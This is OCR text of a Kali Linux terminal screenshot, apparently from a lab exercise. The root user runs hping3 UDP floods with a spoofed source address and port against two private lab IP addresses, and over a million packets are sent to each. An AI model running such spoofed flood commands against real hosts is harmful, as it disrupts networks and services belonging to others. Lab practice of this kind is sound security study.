 Applications Places Terminal Sat 08:59 1
root@kali: ~
File Edit View Search Terminal Help
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -q -n -a 10.0.0.1 --udp -s 53 -p 68 --flood 192.168.159.132
-d 1000
HPING 192.168.159.132 (eth0 192.168.159.132): udp mode set, 28 headers + 1000 da
ta bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.159.132 hping statistic ---
1244365 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~# hping3 -q -n -a 10.0.0.1 --udp -s 53 -p 68 --flood 192.168.159.2-d
1000
hping3: you must specify only one target host at a time
root@kali:~# hping3 -q -n -a 10.0.0.1 --udp -s 53 -p 68 --flood 192.168.159.2 -d
1000
HPING 192.168.159.2 (eth0 192.168.159.2): udp mode set, 28 headers + 1000 data b
ytes
hping in flood mode, no replies will be shown
^C
--- 192.168.159.2 hping statistic ---
1104957 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
restart-vm-
tools
https://blog.csdn.net/qq_36810852